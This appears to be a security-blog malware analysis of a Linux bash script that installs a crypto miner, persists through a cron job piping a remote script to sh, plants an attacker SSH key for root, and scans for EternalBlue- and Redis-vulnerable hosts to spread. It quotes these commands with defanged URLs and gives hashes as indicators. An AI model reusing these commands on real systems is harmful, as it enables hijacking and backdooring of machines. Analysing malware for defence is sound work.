Malicious Bash Script with Multiple Features
It’s not common to find a complex malicious bash script. Usually, bash scripts are used to download a malicious executable and start it. This one has been spotted by @michalmalik[1] who twitted about it. I had a quick look at it. The script has currently a score of 13/50 on VT[2]. First of all, the script installs some tools and dependencies. 'apt-get' and 'yum' are used, this means that multiple Linux distributions are targeted. The following packages are installed: wget, git, make, python, redis-tools, gcc, build-essentials. Some Python packages are installed via PIP.
The primary goal of the script is to install a crypto miner. To optimize performances, the number of CPUs is tested:
if [ $cpunum -gt 4 ]; then threads=`expr $cpunum / 2` else threads=$cpunum
Three first files are downloaded:
hxxp://xksqu4mj.fri3nds[.]in/tools/clay hxxp://xksqu4mj.fri3nds[.]in/tools/minerd hxxp://xksqu4mj.fri3nds[.]in/tools/glibc-2.14.tar.gz
'clay' is a known trojan[3]. 'minerd' is, as the name says, a crypto miner[4]. This is an x64 binary. 'glib-2.14.tar.gz' (SHA256: 18d9a0296260fd9529d59229c1dcb130ee8a18a1dd71c23712c39056cc0eb0b3) contains the libraries required by minerd. The crypto miner uses stratum+tcp://pool.fri3nds.in:8080
Then crontab entries are added for persistence:
echo "*/5 * * * * curl -fsSL hxxp://xksqu4mj.fri3nds[.]in/tools/transfer.sh | sh" > /var/spool/cron/root
The nasty stuff is the installation of the attack SSH key:
echo "ssh-rsa AAAAB3N ...[redacted]... Mq/jc5YLfnAnbGVbBMhuWzaWUp root@host-10-10-10-26" >> /root/.ssh/authorized_keys
I don't know why they add a key for the root user. By default, ssh does not allow root login. They should create a new user and add it to the 'sudo' group!
Then, Redis via port TCP/6379 (see below why):
PS3=$(iptables -L | grep 6379 | wc -l) if [ $PS3 -eq 0 ]; then yum -y install iptables-services iptables -I INPUT 1 -p tcp --dport 6379 -j DROP iptables -I INPUT 1 -p tcp --dport 6379 -s 127.0.0.1 -j ACCEPT service iptables save /etc/init.d/iptables-persistent save
The next step is to download the 'masscan' port scanner and another bunch of scripts:
hxxps://github[.]com/robertdavidgraham/masscan/archive/1.0.4.tar.gz hxxp://xksqu4mj.fri3nds[.]in/tools/unixinfect.tar.gz
The tar file contains scripts which generate ranges of IP addresses and scan for EternalBlue[4] vulnerable hosts (Windows hosts):
#!/bin/bash
ython rangeip.py
while read line
do
masscan -p445 $line --rate=20000 | tee -a masscan
python order.py
sh ebrun.sh
done < ip
For Linux hosts, Redis vulnerable instances are targeted:
#!/bin/bash
python rangeip.py
while read line
do
masscan -p6379 $line --rate=20000 | tee -a masscan
python order.py
sh redisrun.sh
done < ip
The goal is to find new vulnerable hosts, pivot (lateral movement) and deploy the same script.
As a final note, some attackers are able to write "nice" (read: malicious code) but they still fail to protect their resources. All their material is available via directory indexing:

Credit to finding the script goes to Michal Malik[6].
[1] https://twitter.com/michalmalik/status/969634267532873728
[2] https://www.virustotal.com/en/file/ae71d81ed3a1f9a9f83c2973184dd6ab51ca4b5728ccfbab9885399e54379274/analysis/
[3] https://www.virustotal.com/intelligence/search/?query=260ef4f1bb0e26915a898745be873373f083227a4f996731f9a3885397a49e79
[4] https://www.virustotal.com/intelligence/search/?query=2d89b48ed09e68b1a228e08fd66508d349303f7dc5a0c26aa5144f69c65ce2f2
[5] https://isc.sans.edu/forums/diary/ETERNALBLUE+Windows+SMBv1+Exploit+Patched/22304/
[6] https://twitter.com/michalmalik
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments
Anonymous
Mar 5th 2018
7 years ago
Anonymous
Mar 6th 2018
7 years ago